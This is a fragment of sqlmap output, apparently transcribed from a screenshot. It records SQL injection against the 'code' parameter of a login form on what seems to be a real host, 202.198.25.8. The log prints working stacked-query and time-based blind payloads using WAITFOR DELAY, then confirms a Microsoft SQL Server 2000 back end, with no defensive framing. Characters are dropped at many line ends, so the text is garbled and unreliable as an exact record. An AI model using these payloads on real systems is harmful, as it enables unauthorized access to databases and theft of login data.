 uests:
---
Parameter: code (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_passwo
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=22222'; WAITFOR DELAY '0:0:5'--&pass
ord=333333
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_passwo
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=22222' WAITFOR DELAY '0:0:5'--&passw
rd=333333
---
[15:59:29] [WARNING] changes made by tampering scripts are not included in sho
payload content(s)
[15:59:29] [INFO] testing Microsoft SQL Server
[15:59:29] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n] y
[15:59:42] [INFO] confirming Microsoft SQL Server
[15:59:49] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[15:59:49] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output\202.198.25.8'